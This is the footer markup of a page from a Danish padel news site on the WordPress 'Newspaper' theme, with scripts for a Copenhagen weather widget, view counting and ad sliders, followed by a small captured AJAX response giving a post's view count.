<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.3" id="tdWeather-js"></script>

<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.3" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://www.padelbladet.dk/wp-content/uploads/2022/01/padel-background-3.jpg\' alt="">' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"K\u00f8benhavn","api_location":"Copenhagen","api_language":"en","api_key":"130138699fca8eb9d89a699132fdee97","today_icon":"broken-clouds-n","today_icon_text":"overcast clouds","today_temp":[-0.299999999999999988897769753748434595763683319091796875,31.5],"today_humidity":83,"today_wind_speed":[6.70000000000000017763568394002504646778106689453125,4.20000000000000017763568394002504646778106689453125],"today_min":[-0.8000000000000000444089209850062616169452667236328125,30.5],"today_max":[-0.1000000000000000055511151231257827021181583404541015625,31.89999999999999857891452847979962825775146484375],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1769536800,"day_name":"tirs","day_temp":[-1,31],"owm_day_index":0},{"timestamp":1769558400,"day_name":"ons","day_temp":[0,33],"owm_day_index":2},{"timestamp":1769644800,"day_name":"tors","day_temp":[-0,31],"owm_day_index":10},{"timestamp":1769731200,"day_name":"fre","day_temp":[-1,31],"owm_day_index":18},{"timestamp":1769817600,"day_name":"l\u00f8r","day_temp":[-2,28],"owm_day_index":26},{"timestamp":1769904000,"day_name":"s\u00f8n","day_temp":[-3,28],"owm_day_index":34}]});
				});
			
			

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[939]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>
<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({groupid:1,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-3').gslider({groupid:3,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-4').gslider({groupid:4,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-7').gslider({groupid:7,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-9').gslider({groupid:9,speed:6000,repeat_impressions:'Y'});
}});
</script>
<!-- /AdRotate JS -->

<script id="ocvars">var ocSiteMeta = {plugins: {"a3e4aa5d9179da09d8af9b6802f861a8": 1,"a3fe9dc9824eccbd72b7e5263258ab2c": 0}}</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.padelbladet.dk/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3
body_size: -80
content:
{"939":6}